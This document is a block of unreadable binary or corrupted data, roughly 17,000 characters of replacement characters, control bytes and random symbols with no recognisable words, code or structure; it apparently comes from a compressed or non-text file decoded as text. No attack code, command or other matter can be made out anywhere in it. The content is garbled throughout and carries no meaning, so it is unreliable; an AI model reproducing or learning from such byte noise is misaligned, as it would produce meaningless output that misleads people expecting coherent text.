��"�h,�%�-/��P��U!�Nr�˟�M�Q��D����t����:.� ��^RPX(����,w���Jgl�E��e3�$f-��}�����%_^A�R��]4)��fǲjLdӌT�̌�!�Y�YuQW�B�M��;��v�_0��S<ғ����/�I@u���	��Il�0>R3�Z�xI5֡`xP�,��ͮ��P�BznMԄf���lK:ᇐF�`	�\I�ą^�KiT\�E�8%����RP�< ���A���Uv�A�)��z,ɍ�e��,���X7(Ҧ���lx�f��I��&�n�%��Έ����Fw���J�,ȡ,���!g�MxB�̮M\�$fO�UM�8�x��I�W���l�Ѭ�c�LM�p�ޒɩ�H����(�(KF�	���2��j���!�R����LR�l�C"\d���'���Vt�]�&X�%�����Lt�mڸ9��y��ޮ.��,Tr_fͣ���"�=���dꃑ�
�5K�t�r)���FN�Z�l�Ԋ�M,x���xk�|y�
���<͚[���_�c��]�'�/J	��w��%u��wH	Ȉ��	&슡_�����p�h.<��q'G������'��qȦG�� ˨���u��]QT�c�ȩ�$��\�\Iѩ.����ϱ�h2T�лd��ڮ�R��}V^�w�̊��| �<��Ժ���x	�ԉ;$�T���9ڰ9�z�+E$�Qx�`���]�`��`�%˷<��N�{I���g�h���o�`����Y�MKE�`Hݼ t��8��uK��\OtW� ��p@�.��癳L}�O��0쾔�Gy4w�1��͠}��z����(�߽��=�ȋ���A
��A��a�ɚ��l�ѳ���	��Z$��#m-M^�ˬ3�P��֣H�i�pZx,L1�"���~eʀS��d(x�4��N�RF��X��l��]5�H	�ӹ�`{o�����)y��ڨw��\���c������d�e��4K����{T��L�mʴ�T����Qd��z+�(��(
��$����	㲤'���\����\�� ��L��%[����Њ����cw��8~�T�̕����y�iH�
��%��w�[L�D
�+Ϣ-W�>����"(`~U����Y�<�Ȓ�nM�p�3�B� H���=+�� ��>f�20��$F����v���vol��Pgոq���#)�mb�ڤ|��1�w��������D
#� �����'�6]�֟��������{ڨ۟�����A0�X���#�@�����F����ѱ]���L�R���ɮ��O��w���ru.��w\&��@ⱥ��cj��#��ʉ0�$G
H�A����	�Y�Q6ejL��� x��9%�q��$���b�̱�����){��Zcx�م�EmN� �sB{P � �1�`,32�
.���٪�^�
�ţ��]ц�%��A<$"o:�쉬4�$sV^�DIK���S
d�Kqʰ6Mlp�� ��U;�q:{�����ڜ��ta.�ԸԵ]5��P��Mۢ�v�17nK��2'���WԊX���K}�B����Ɔ�w�^�%<��,2�|J\v�1�_Ѣ)%��8?W*���PWM�R�_��m���O�[��	7�̈2TG5:ݦ�����X����1��3�hcK��㸈1gj�)���kĮ�@���ޡ�`Ȃn@���mJZ�[��я�a��"���L�3��i�۲ġ�y���w�ܬi���w2�`
,���8t��ڪ�UZ���ɍ�����ͨ���.s�؍��Φ�0�@ �)�VАrgi	�� �}�����3�	wD�8�(\tOa�:�)���m�͕�($u�I\����xu��ߦ��kE�����p�����gv�)���&���)��׉�bY���L0�����
��w�,c~����vc�9�p�L�(����u�J����{�É��0�#Y:@uϮ

8�,v]�.��lt[�_&���]��I� �0&�X㧝�8%���q��s��3X��An�A�k:C�sOɄ��O>
�:�5���&* �b�-�3���R�w�U
���D�H
���F1ذ�2a�j��;Cf���L�g,h#0��>� ��p������ct��c�� 	Ĩ�*����j똈�s�^)O$��K8����?���F��Z(�h��f�ʍ�<h�r��*	�h��
�����F�-ܠ�A�+HA��@.�|���b*�h����'(`ÊC2�8x�J�ur F��X����(�T��̭j)J��3x�ϫ#	���Ċ�G�I_�ة��n��ʉϝ�wI	��p>���p�}����o�p��d�(�D��S:C\��,��������x�#:�(G�t�[ų���RL�����L�\ J���9��A�"�q�^���;%�q����0�o�e�q"�iЊ�Pc����p*���f��TfX�zW������[=!� c�x�c��kgUŦ�J�B�x�yIC��J���bK�C*��i8��h������ȩ�� DF[m����
���lv����Hw��|���3�zg�J-�m��<�F�ޡ0Dmy: �o��A~$<h�k�7��1��JVb�X��م�:���3Fl��Uȏ�pȜ�h��&����� �u��B�SS��?�	���}&߸��.ԗ�Ͽ�����ꍙ�J�](Xn����D�,��1��:��uXJ���� �o�?/ |��A�Ϧ{�I�����c��P������
���ί����͉�ؑ��2�,>	�]yA�|��dc��X����+�.�OwH֚$	�b��ݞФi��wC<�	��q	�}�	�l�  TH�p#K��&���r���؊�Y��@�w��	��h�@��	�* ������:q((�0�Sd�Q1M���	������~v	�����*��&Ȏ��ɇ�Xɂ�-�����k�*�ۜ�����t�C�F����o���\,ǂ���]͂�+�L�������Ϙ���(�����YV���-����I8,E�5��@��.px\��ɔQ�w��*9
��nr�2�� +�(�̲ڜ:�Љ�ڊ���H���b��S������J%��XA
-=H����hH����"��J����3���)�����������
�\��O�����(�ȓIF�x	�����H h����艵���@�7ʾ�z�C�A���40o�z�#>����
������7�0��U�ɂ����8��d���Z��[0 �`S��mL��1
����<���
���w�+�C�ʙ%�ڛ	[�/�I��+9�O�n�X��Ą�� ˌD����I��󓮟,��� �c>�X�X��`�e���@���S��̃ �_sC���-
  $��ׅ�.U@ƍ]�CnY������ �Ѧ�'�|嫰��6vy҃G̜j�K�Ziƀ������b�� *ƨ�|v�� �;������\P��W�.��<�j�Y���S�Ő���S������R֠��B��kd�/�wj��*#��n� �ȃ�X
�$�\��=��,ʊz)��jC�LC�_���������	��p�?�ɇ�ɜ��	����w��L
���� Ծ�������gP�AG�����l�y�D^�Ȫ L�^��:�W�=ԧ��4p�;D��K�>x���s%䙠-<���8T�2�`y�s�y�!m8�5�ʌ��h���J�Z�A��I��p�4M� �x	"Y�V!��4�������s�{l��[�s�\���6� 柙��w���g�]������#gρ��u�7�r� P���LQ:��I��M�P|�� 栫:���(���N��)��i�v�M�	��]�;r�h��\ɇ������Un�l��� O�)��ݛ�8Ua�A��q�X������MD��5��@�g��
W��!6��L~ܼ�@����9M<�?7Ԥ�.T��ǝp� 'Y���v�>�I�v���	����ȇ���l�0ب��8ȍ�HCp�@��Li�Ȕ��j�2F��$�wP/��XF�p+�"C����$'�����㌋���U��Jզh,@'��"-X'��,�7�ʵza�(�v��Ȍ��d��~gP��L�
�
�>`��oSpȔ,��b���)�c�h��(��ɢ��ɆL)����I��i�h(�h��<��pH��J&DB��[F˃�Vl��)2&��d�q0*3��2�s��܈t�Eh5�㪨	��o+���*Ϡ�e���8�m
{�.�����&(�D�&
��n�0@>�ċA��Z��w2h��ɇbȜ�i�2H�����J����(��i��)��i��)�2���
�d���Ԙ����UKZZ�ƶ���e��F��豰��l�j�^���&ʬi�Ng8jc�8��	_V	���ʵ��������D�DE^q�Z.ʃ�O��2�̂��xI�	:����i����ԉ�և>ԃ����b��Vȇ�	����C��.0�=���C�@�`KD����i��[��Q�fr쉝���,�®:����)����w�c��
���_����̫ǉ�h��y�Ƀ�T�QD$� ���&z,�/ ���𚻬����H��IV���H�Li��+�3ȿh��H�V���ɜl�wi�8(����J��|y�(�(h�¡�thZ������j�*%������Z%�9�Uvɲ�
�q:�h��{8v�_�--�	6V鞎��������}a�;8@���m�fK��ڪ�ZLJ� �����F�4%�&��V蚊	��)�L	�Li�,��@��Ȋ�lx��}�H�w����Q��(/���I��ԫq���,岧��;�^��<�fꁊD���k�~�����:�ς�Q�-�*-n�x��)���������ΪT��H��!��`�֫�D!�҅��c�̍�I}&�L:��I�7e�&z�Ȋ��Æ�I�&��˫й�ͱ�*�WϪRl�hL�ߡf��������<n�|mɮN�ح��蛌c������C'����Vi�*��(|;��ݭK�&yF�H������n�<����2)���>��w�bH�ꨜ,�����T"D�s���Ȇԉ����MI������$�ک'����G��"�cO������ab��������)�8����ݿ�,��k.���h�Z�MRd���Oߧ����Tı�Q�h��\����.*�,���F<n��i�Tʍ�Ȕ�x��Ǉx��'!p.�2������� ��@�A��
W�
 p���é��u���e^���:�����r.��R�,X�k�ݪ�Ct�6x	͜�v�ȏ�*�w'Pv{v>���~����w�nL*�K�BM��͍�ȍ���ɘ,�ȩ�w	ˏI����6���K� ��� ���d��	 �(�=�{r})fo��z��k�Hm�(�?���,� K��l�R��Y��>��}��E�	�����|Ȇ�	�����@$�M*Ѕ��\LP6�@,�<��B�K�M�(�3Ȝ&��`�ԩ�����2���
pN�Pg�0B�����+o��c����S����ۭP���
n�Ȃ�Č����:W�w[c�{��B������=��f!�}(�u��e�\��w�{⦪�\7���?����h�����	qp��p�oV(>|x��H��f�,f�:�(/��Ϋ��1� Ro�,%�������A�_*�%�
N����xͻ�'YV�Z�p���W����9�J������3_�	]��Q�Ǥ��MJP@�D���
$جA�8Ȁ�DG��<��i��8��M��
����qh:���Aȏ(`����8��ۉ�������g�0N�m���=w������ɺb�k�P1_߫Q���Q��)�*н��Dʤ����ʡ�q�������@�v�����P��Ά�j��ߪ^���:K��\$�o��b�Pڪj�e\��-`�����!�H��*�m��
w	A$���=��	*��h��ˇ�I���O�ǲ�R�0�w��?����@��׎�A��J2�����L�ѣݿ�<���<�)������a�ȥ��$�,` @jz��F��G��A��-�����A�w@(�r�I��\���g�Y�'j��,#D*+�+،k��XPe�5Pj� �n�K�������@*�V��Qq����� �%��������>xM�*�)�m�ؐ5kP�'�J�j_�V�y�p�w~����QTk8E��m����JK�J��> �n�������s�����Cf�%�`�ۤH�p���k�'6�q@ȃ\��BJ7��Փ�����(ȏ��UF�먜ΨJ?������9��Mx�1�Ϗ�0P��fKE�ƞw�	��2z����.�?������M�����T��S���4P�k�j7���.H��(�ގѪ
��PNF+��(���HYr�衰]a��?�o�?�J������ݘ�H�]�b2H��~�z��O�\hо��I��'��愣��:K�Zɭϯ��׬s��KZG�i���@�
�@����[��<�O���[���P��h0�o�r�7��{&����̨��������0�r&��'�㸀���1��G�+(d��w��E��m�[��>�o�N��A��
#���3�α��i��΍��	g��@Ȕ���W����B}%t*�S����|s����:�
J��V��^,W�,
�P�#��oZ��d!���8U�i�Ź`G��R��6lÀNɿ*UO��e�v�f��;��Z�̉����Ɔx�����ȩ�Ȕ��tl���'�3���~ժ�r���	]k̥�֏�ОpF�
I����j��V�����-�'��ڊ��(�41?X�w5xp�*��A�@�8*�����#v��	�̮T�n{�ԪFuTh;V�CɇVh�<�����i�p(��Vh��b(6�\�DDl�O��
�]m��/c�&�+��T�/��U.����H,Sv5ڂxȦʕl��H��������T�N�.�	p��@e8cHܨ�X��Z�#�n�6�W�F�v=�GV(T8(�bh��jղ�U2i�b�ߞp\��☗��v0pg����(Zy���v-8j�A��v;���Ε�w��)�K)���)x'����v���!,���xp�i�,���A���ΰw����_���BNp/���򺾩�f�,��\���ۿ��ب���4����)������8�N	���NO_E3Ў]l0ȗ�j�(I���,�oU��h������4L�!����
ڮ���B��-Υ��Јr��Ǆw%��IJ�����R�+\�:��kW�4�Hk+o)�M��^���)���-M	��ܔ�.t+����w��Ш���p:I�a�|�ة�~	�wl�ɛ��L������&����*�����wh���U���p�Vw�H��JQ�Z����Z���ڂ�����	���}\�4I��m���ĵ�ݬ��m�ީ���ڷ�
\�ҍ\�w�
ҡ�����P��N��|�ɩ�~��l�ڟ�iQ��l����xW��0���P���`�͛a (����B����Β�zl���ٚAMT��A\-�ߔ�����Ǳ�t+��w�y�w�vk.۟t����������jt;����l���q������`���K���H����������ߐ������P��UdN�� {ɛ:�����Ȯ���ϮTH����V������������đ�@��}��e��w��3q�U�2Q\1,s�zIɾ�T�E�s���(�]J����I������/J>����Ԫ�O�I�g�㲥�	ɨ�ܪƮa�!^��a��B�*��wxY� ��Jw�p�_	ɻ���,-w���mt�n�R}� �Ҭ�U�O��C���e��� ��5|^'��`�<=@���\
7����^��V�=�r���:ɿݷƲܯ�*�TH��(Ȯ�	�\����2������ȩڸȔa�O>܎��(������]�H��0��	�����9�e>�,�.0��	
i�H�Sb^?�(,~@ˉ/&`�
���J�8/���}�ˑ~��g�"���I��耱pc���Bws�H@'�i�ˀx�L6A/�vC��-������`
��`�4c�*L����Ȩ�g���Z����H��l��(V�m��H��(���O�F����桲�yѿ����d��&Q?vY��n�����]�t+��M��8N��yVD� �L��T$��j�������0W��쎈����V���c�x��M�a��k�;�I���X��ۍ�Z��a������κ�� H��k�--J��G��Y�� ��i��wzp�.X	t�H̯�{���:N����~��� �q!���wy��@����H?�x��";�S��h��(k��H���@�.��y�Ό�	 bg����^����͈�8b���K�uk��@ ���>,�X�0{����T� �aa�U(�z�j��� c�8a���1�"��"���*�!��"z6Q��͝�0K�#�E��,�%�H�� �d�O�ɩ�>�M����^�����`pAЪե�\'�m��w��_���n+
,@��(�V�C�%�E���"��ʣ�#.tFu����u�(����>�̔,3%���%�Y�����:`��}���^��}���[���?f�o�db������({�mTl��I�����%��#�n��X^ܣ��NSܓ��!��w���,	m���f�\�<�qe��(倨�����O8D���:@��ʙ�o��wp�
C��S��1���9ժ�6r}�'4���ʎfl���ԡڪ�Q]vw�6�g���R4ّ�v���~�����dc:�ƱrN��RH��|^m�n$�]��K*�@Q����؎�0]��Jw�����\o��X�͝��n�R���� ���7��|�Y��X����� �`��`�� ��G��Y��҉�(� 08���ݨ�s'\	���H�x�#��J1��/J���F�R>�:om�3� �>ޚ˥�ϓ�^6ɮ�XY�2N��H�J�ԣ�X��Jh���6�j$���6���<��M!�E�qQe�w�J}�&�Z^��;�H�@,���Y�29��9 �(
��^��D�
��W�*r𭟧�*1C���m`9t���������6�(���|e6�� �g蚫�ͼ�ڧ���������\6�1܏�W�ޜ��T��C�I%r�A��d��O���C����	Kҫ�z�c�ad�����pLF��!�w_�����2@&`�����x��<��4�V�W�|�B�^�r{�QY,�l>���������k�Ψ���w�<�Ƙ������OH��	�~,�̉�ؘ������̢N�$��ǋ��ؗ뉉�O���������X�i9��������H��x��H��x��X�����I�⩨���*����9�+��(��	�a����m�p���ؽ���v+	թ��9�����g�r��
�|�����.
�I
����:�H��؏mȉm�����*X�z���x���p��X���׍��{�������{ڑi�٠�������@�w�`���o�6ٜ���E}������:�@_�y��	��0�A�����c\� 
�
�S0`���|�ҙk�W��<�#��k��@�����t�����������F\���i��wx����P-�?���m�W��7��/��\Ͽ_��z�x@_��y��O����������r���O
	 ����J�,����񀵙�Ш���{�no�Y��x̑9rz�jȎ% �ʟk	��ڏ-�wY��X��>���&�w���b��C�6��s�D��Vy�^�_�J���#)����YИ%Y�pث��X�ॿ�����������ʱ�@����<R��/�� ������h؂��幧 �N�0��聩�-�)�6���>�������x�Ly��+�����R�����B�����?
l-��	�h����w�k U��V�؛����8���e@�Ȱ���8�ל�������M�����ڲ��;`�k�� �8��%w��>�CH���`���4ᘆI�IQ�pX�;Ϩ����J�Z�����`h�	�����*ia���ͷ�	ؕ:X���bq�ˠ����,h����h�wx����l��(�ڀ�O����eK�0@�� �Zꌅ����٘�`�	"9�zɉm��m��艚��K	�	��������݃8�S ���`���Ȁ�����\ꥠ����^�����ឨ�����`�҈��t��)��x,1p�L�˿/w�p��tZ��o��҉"�ٟ�}����������a��]��p���J���p��O��N�2����x�D�"�h���җѥ�������&����"H�"k:�w����(������_���������#�L����M��*���a�.�����$N�.{����>/r�{YÍ�������L�5�������
��ۀ���`��k)��ظ�x��������q��X�:xHb��i��,Ɯ��x���w��Ȗ*x���{���l����@�%�������
9Ӂӓ#��$��:�>�(����������pH��J�U��й�|	���
2ݞ������ˊ��2�Ȋ��<���RJ�R�ɐ ��RA2�Ȁ:���H,aޞn�=�c����/r�ҳ��h�Ř��8Ү�?�ʊ�Ȏ�Y��I3����n	?�I8�+��Z��8�����1�����ڰ�)�<@N�����d-��(S ���`0O8�`(��0�d�w2��	��3��)���>s�[#�H'��?=��p���8�3��?��n��P��키2
�!�����h�aL�B@
Q���*�܋��� �:����{#I�B���h����/���m(����?����'���:�U(�ȭ�I�X�4�I���hN����n���y���?��?��"w(�emO���B�퉏Ȩ�J(<��
�������`���"�y�
e������;�H�H�����(B[nK���� ��w2��C��B����334N���/��Z��i�H�!�	���i�q����m���������l<D����r�����(�]R�ll�������x�ə����"��B��i�	���m�W�Z�H�Ȁ�H�������l�C�؜��Z�I{De�8�,sJ�@4��o��(OwH��4ߩ�E����$�E���HzÑ������1�mX�x�S��i�8䩐ޔ!�C���@0�E�@;SУ��:����X��R��w�9�&��t<�[���Q'a�X��x��t���L����$NO"o�oA5�*�5�$��Z��+,�c쎪�󃘍�(�9�+���eSM�
�1��G��b,��-B=�b������8���u��\������R�9-�?5I���d^a��wIY���Eԟ�D�ɡ���؀��'�h�ِ��Ha��M�iāM(���ن�0Q�\�ZPF�1%Eѽa}�_ۗy:��e���X��?/����(��m����wY���'[C�k'�������x=�3�@T�ݳɕD�Ũ˝����1�.�)�$m��(c��}K,�/� �C8����Sz$Co%���9�1z�\���,��:O���=S��xGg��C���-�$��Ŋ�=�I��n3;�����h�*Q�ْ����i���ʠLÂÐ���.��;ڞ>#��L5���(��B-{�c�:rt������a��޴�\���BR�*��1���2�	���MƅՍ����Z���w��鉗؆6H)ÊO��3;-��55���n˰��p���Iw���	�'����w��,-h�Ȗ�	�����&8�������p���Hhyj�P\���<����LE�o�7��a�\�1mh���݊Ȁ�(�\���色�2�c�ڏk%G)�2ɋ?3{���ntB�J6Y��N�J��k��Ow�͛���I��Hw��؏kyi����)����H*�_�O8R���Q��,\`ŕ�ϧ���Vz.T�
���Y|����.�֏G�w�7Ȋ��x�݁S�r����Z���)ãX�^��Y���w�T�h�����D�	������F��'����x1��$ϊ�������"�������PT\ʇ:�>ݫ��c|�e�޷�a�)�tV�~�&�Dj�(�x^%�̳���:�={��Ȏ��2�X��#�=L3M�35�d��Vwh���m�zz�p؆����؂�� �2�H����a}�Ul(�����Q$q�vjMK�	{�@�2ц�fU�
�v��w�iI�3��P�)I�����(�솠��M�����H@7���<�H�Ą@��ȸ�����|a�� �&�r珟
�w�
 ������ى�0����{Gš����p�^JQ��W��/J���A�+���l 3J�
�܄*pGM�Τ��j�.��*ME����ɆO������X
���(sG\-�Ť�J���ؐ`[��)���w�\�Y��Kt��xcI،��(X�1���t�K(�@3���x(w��T�������mo6
��v� ��0����(q��o�FD ��۠9Z)�JL�8��W��%=�hk�I��ϭ��0I��@h-�����H���b�� �����s����2��k��PY��b�枰�����4�����B!��B�o�& �hȪ	��&hg���`)�v�(�p�I����KO�lX��kd�˭D�?�����0���؍��3��t�9����A���v		�}�(ꭺ���3wԖ�����o���j����ϔ�T�L*�@D�`��0Z��q��4;H����XcH��<�O��;@h=�J�
x� 2��+x��'לX��b([���i�ֲ �ð�(<�<�]ݎ�{A]������(φ(���[�����2x��v�(�R;���bN��'�(��ޢyg��È���_���DU�Wm(	nE2�����C�V*��o��@k���1�� ��
Tv��g��P��
b�^г&=�w�����B���j��X�h���ʉ��v���v�Z�¦=C�@ph��艂Z�π_�o[���d��T���KDh5�L���)�EބZ2��d�E�q����(4V��	1�H!� �� wi�ê�]�^g� ~�⎪+qO�im���>��8p���x�����kYQ�Z˘�(��%�>�p:�)k�ҠZ�<�����4��T�8uĩrbD���ϪU��,����.���L�p�&� ��p~��۽	餩F�RwߛJ�-�C�O��؈+��CɊ�8x�f8��ss�����a���Ȳ�8N���,h������ ���YW}y�4����)N�'ٞ!DzZ��@I�_P�Z�����҄�n��pO�Ȭɕ`ο��M�����-L�9��1]�0�7,H��t�Bڏ 4ʔ��K�L�����t���� �ɶ���kZ.a���L��DED��0#�p���
�` ��ܘb)���]vk�t��)��J�����Hr�ʣwY"���m`�
��o���:�� ���,8����r��~P)��C֌*��*������p����B׺�@�J�X�pɏ�4�<��������Ǩv��)���k�Q�h�d����
��\#�`�v�΍2(�	X���ɉ�j��_�p؀�����sF�QJ'�n���n��b�(I��m�ͮ�X��`(�� ��������u�3��-�l�}L���?�d�ݵ@rp6'�-����bx�9���
��(w���ج=�� �Ǐ�����㤤X�Q�L���@̛&�/�j��@̕\L��FX�R�R*1\*z���������H"��£��
|���U��ȉ�y$*�ת�J�.�ŉ�;���	�e�UtO�sg���θ
{ކ�DJL�����@J����7#Uyf#��PR6�aO\zܒ��L vˏ,���e#�]b_��`��h��*�����:М�d��1���1�����
���n;|&�|�xvr���)�w#T�F\Ϝk��|�v��h�Q����� �ɍ��|Dө���'�)��x�]�HG��0����m�}A�E�w�hJ-��fh�5������h~@8Ӄ�(�,�� �QEL���E曺���`(��`��2	�w1����>�ɄV&�E&���54���;cܯ2���
t��g���V��\~��p9u�-��v΁:�����0��4 *�t�hB�n����,�H�D?�.����p(�x)�X��|�鹼j��w�DM�2�4�������taY`X��k ��del��͎�snVp�z��Rg�v���vOv81,HI�s���V���g�]��J��z�gA��L���g����ز��5_�F��舋�x��L��	�k����WYm���`a����-��<�g�������p��%l�#��U}Ј��2 �������#��h���J�Y�,�U��������@w�̫�yI���pOj��{Έh��ʌ@����%+����w��40/�|D|WǕt@�,?'a{%]!��wh�05���h�Ӓ0��	^+2�(�e	�th�-K���������� �ځ�8d��IC��I�P��{	�	n�JR��l�2*H���p� SA��Z:���5Zåщ�p��е�Q:�����0m��$㥰�9�0	q��3=-¡��'m��I���� n���+���Kb�����옦С���I���7��)�����'��*pI1'U��t�:���,���mw��������'���R���|$U�m ������/���ˋ�4M��J���q��)Jb���)9i>0n�Ec�X�p�������x�޹5s
 X�H�+����Hr��7� ��K���>͑��M6 ��p�`�JS��{�Ӝ���gC�����i�뼖���{�4���ԁ�Ă�X/�,t�	b7m�JuR��R
�T'��rs��790����|�ʢ5�	��	�����t��,K�ċ���	��w 7AB�l˜BP�~
.�C=h��ߩ�����X3��\� *B�[J/��rJw88�:��q��50���1�h����Z��I�DҖ�y�XP�B�� 8���� �Z"$W?\�\CB%��#ۀ��5'��ى�.�c�l�꼀���=/jqꈼ��K�����}+�pA�j�~X9D��V<9�wp$��DS��1N�x{QJ���Y"���0���ӽ�h�8�S�
h�|�GZ.�44�I�w�~�@>_,�H�)�"�[���봜󩜖�N����.F�D����h�W����MT��ц�PBbd?�0d��N"�1!9���M���;U��h���X���K����/3<�Er���ϝ�P�F�(���ŋ*��DèM$BMr���aD^z�9
��@�
X�6�� �O\�����շV��.��ã��I�`�{L5�ۿUŹe���ċ%���9�m(�����[Z�Hu������
`Fg�ϰA(�w��+(�+s#�y2������E��O0���� �J38E��'Jl���e�zq�!�ł��%d��t�����(=��$�����A�L�*2����l�5�މ��m��I�<�@��M(!~P�/�+���7k��վ���N�� � �<Xm�����5�JI�0	�3��T��%��6�D��Q8�����L"�݅�I���l� ȁW�6�r�඗⧫e�����3���-�X��ʉ&����\ �� 9�џ��X�w0y p��{�3���R9���&�M��*��©N�M��!�+�N��ݻp��ݙ�� pI�s��$}"��c?
��y�T�ԟ @72����Rƒ}�C|��a�:��
ж��߀z[K6� �`1#���T��ٶ*��{��z�g��[��<�F�t"�b],x�S�%�:�\N���9�*Y�{�h�[��?���X	8PJJ�@G�h�0��I���m��j��
�Am|U]\ġ@��05��D<��w��܈���3�ER����ŅD�=T+>�ט9�8E-��xx�-�m���kE��RPi�!jr�j$���m'Q_�}�q1�Z�xV[O�8�M<'�HR]���]P@�CjzS�����	��w9�$i�蚉�&�@�1�嵲�VT�zD����1�0��u�Z�ް�`
�h����kV��/�ϰa�7şR��F�?��j��M��K�z�/��Ǻ�u��4�1CH��vi��2S�'p<��������K�b
�wڝXM⊡�i��� �L�vS뫧��]��S�&k���M��#�~�9�;�!,@(���ه<�#��"�F}�_�� ��F�Ơ�%\��Ğ����ԋр�D�nR��C=����e)�1���#����M�`�fA�-q&����*۶ZRT1+TySJ�Cq#r
}�$���%���lx��`
�{�<�H�ե,U��%�� �I�%-�1�ؚ-1�<(���������%n�M[���iǹ�8�M���w�Bʈ-�s�4y�����<j���������R���{U��İ��LI��]���漵X�����6/��'?�\QB������������k�0��`��`,�S� ��~�.^�����7�l���n-�&>�F()zC�`����X�����y�d����c��!2��j��X�
���5(�4v�
���p[�>N\�d���
�d�M���XQ={�O�k%����� �"=ɝ��R흥����籘��w�ƀ�3=�WNf�g�9,8��簃�=� �U������>P�"Fwڡ\�m �%�Հ��R�L}Uoi$d�)d�W��[��%���D��g��р���汀�&���3�L�s]��ѳ{-��1��8�#P�0�-Vj"���fX� l[���!n)%f;�T>dМ鮃� ڮ	1��0�'4�yj]����z7(��ZQ++{
el� i!?`�uP� !��3�X'��i�b̪��w�
��zr lZ]ht{�"�"�ZH��4
�r�yz�K���X��g��|me|�g�fm].���):\� �Za��S��'������xB��?m�'���`�#��������WzU��xŶO9�;U�[��[�ќ)���zd�!�'�gG�
:"X���j߭0�|�2u�ذL�M�ڱ~�Z�w"�ǔ��Ȋ����B�Y�@�E�	�K�X��@��'̱ ��M�5a�������T�8��>$jw�
٪�7쀨g��a "մh��F��lk�* ��:�l��8lf�i&�� bJ���|��q���� |�$-����Fw.@Y+bm��w#fX���r��M�v��z3=�����8���rM���:��?$�H�"g�j�jqz9Nf��%׆,�m��
��x]������"h=�௨�e�DЁ7�U����+s�vʓFzcnL �i�³~�������S���k>?v(�z���:�bE$�$XQ�?�DO/Vv<�wK�G�=����p�Y� 䨀��|U���XQ��n���t���`~��w���Zl�J�w� �
$�����X
���D��ZD�����z�v;�[�ÃΤJ�xZɕ��u��iI���F����C�w	�'H-����"(I��v�(�n��(��I�L�$J3\��ꎵtKs�����H�|�F��mHq蘆6�m.ڥq�m���i��j7��Fd`�-@Z-�&�؍O��Et�Jb��֪ ���w=rk`#ک�e�Z��� h���bx�H�S �3��4I���yr�B��۹d�t'C��}�����r�ۿ��>\�ɸY���,��� �R�.��F-�U�ߐy���}G�����ͲTx�
�<��ģ��ّ���j����I����^ә�|��l�A�N�����§�ܯ�4�B���͟��ٗ��xy��h𘌲`HV-�\��>hχ��\\��!L�;u�L��(�ُ�	���خ��*�w�\����ϧ��k�Iܝ�g,��ÔQ��(�������a^��NM͇��؂�m��w��j��N��i�$�wy���J╲2���E������������)�ռ^)��j����ʭ�j���I��Л��=�ڲ�_/"�<Y�I���e���l��%j-�yLI,ٌC�<�;��#���Ϙ���#��XiPg:B��I���{���!��& J._�� ��m%�J��1��y"K:�9���T=�w�	�*.�#�ŔC^;����J��0���/Z(�-�����j�2i|�Q��\�Ҙ���؀�.�� �=ʍ�H�k7w*�����S���JH;��e�_�ۤ��w�Z�e���|G�V�z�����Ge��9�)��!���t�C*�HX�9c�g��A�;����Ģ�Oom��]nB���)����v�b$k7\&�5��]I䖂Xf\Z>5���3[A&�?�"�W���J�,�͞�zKتx(�3BL� �w�ࠁ����<Ytc��)y Z1ML�ȻJ
���=-�;��v�
v}��!���L9uK��[�jT�*�/	���dܘ�	��79Т�a � ����b�L����͸ʥ5؈a�WH��?@������Dͦ�����ô��y��X�� .�$���X˘�8 �* ֧���&J��=Ǽ�i)�戉���J��I��ZS�^� ����q����"�ݍ�A$��Hz�:��4���9��z겨�Q�]���w����h��d��١)�i� ����NjK?����ÂZJe�B��Ј���x�ۡ.�3ٿ	,c��иJ+�-�V�ڽ%Q�^�蠊����/3�!M�� �������i����!8JF��,����0*B��`��I�f����)�X�* ;f��ۮ��Pa���ͱ�d���c�Y$W]�MJ,�Qd��͎Ʋ����SgN��)-���D��� ����D� (�Ŭ埯�aN�-���멻m���w�|���<:6��H+�Mi��ka����A?�l���$���.�������t])�������!A���o9���I�I�x��e٨o�W�)ʝ�ɏ�k��d����pk�_�	���a
A����$\Ş�Ѩ����(?�=۲B�Tgz|�k���ڕ* �Մ ���>�) �0J���Ul�^)Uh���Z��,���n)@z�Ё+�Ú�`*7��i+�,���L!ť���-�Z�*h˹�uO�ԙ�Ш�H�w]��:�FE�H3���.���}�+�����o���AD��4_0@ړ�+�+��e��^�bP�\kA�QZ1��)�ʮb�����&���l���k��*S?�Dh��G[U+`O�)����\��R�:��uc�Z��F"�g͵�#�Y�L��p��.E�.0�f�J�g��⏀����ٴr.����\��	���X۞�"`@�I����PYG�.+��b�8�6�3����VIMD)�_��#\�kc�R�G��%9wk:����d���T��lȎ���ϱg`Ε�I(�p�X����䯦X������oD�JB@;���,چ���԰��G���7���Ԇ�e,𘠖�k��H��X��l����L����h��x��W�&/E�����Ѫ,����J�D�����%����.�V+)����$��J}���o�� 	�Ġ0�Ѯ�������4i���c�ĚT�Sx@�O	G俻����'��R�]4�kj˕�{wJ��+���I�^��`(��$!�ƭ��A.ش�B����C׶t��>��Z���i�!ƕ�H����H��	����wg��0J��� �qiP�m��U��=F� H��ɛP��ܱ�H�������h��+X�8��}�A�5Z��W"�	�LȕdE����Q!��0
�
	������0
��|�~������ӷ ͜©��e�����H�
��Xݐ���W��P �K�=���V���1BiP�ԌS�w�|H%���XZ9��,�`Y_;�ɠ��,Ȯ0Z�������M�`I��ɨ�I��I�����<X�\�+�G���<TT�5���_6Ʉ�J"�ʨ	�����0ȨxɎ.K� ˕�@�~yX)�M��̄%h�%$�4�d@p����@���ڌ�=ÓA	���,�1��$Y��ƮX�BAĜ
aH1�����*���.Ȯ
��ہ�r�Y+Ќ{��ʨ0��LȮH����������]L�p}�w�}�wh��`�q��$���Йx\ɨ�F��i�H�LH������i��C��r��D�&�����(��L�®�	�@���[�	
��ʃ�
��5ɛ0J�x	�ԉ�-�	�J
�E~iLNM	O��kڐ��PIͼ�͡05F��A'�M�Fr팗d���N ����H���� ���݄J�ܮ�dEˢ��t�(��2$���P���ɅŌ���`�� J�(���<�୐	��j� 
�m 5	��	���w�������O�$@-��Dh-l�ܨ��ǘ@�.�
�dϮ,������G���-�\	��	󕑲!��9S�,��슔Q�1���eC�ˑQ�h��M���<������ i@�pTC~���D��@q���ȕ�8���c���.�p��X��YO��ıo�� ����5��b�0�ȩ4�j�-����2
�I�Na
l��#,C�y�fU����і�O�ȉ�0H����
����D���.i���,��^�+�ID1�wJ��'�
�`��|m��$���Y�����R�y��@ɕ��%ʄ�
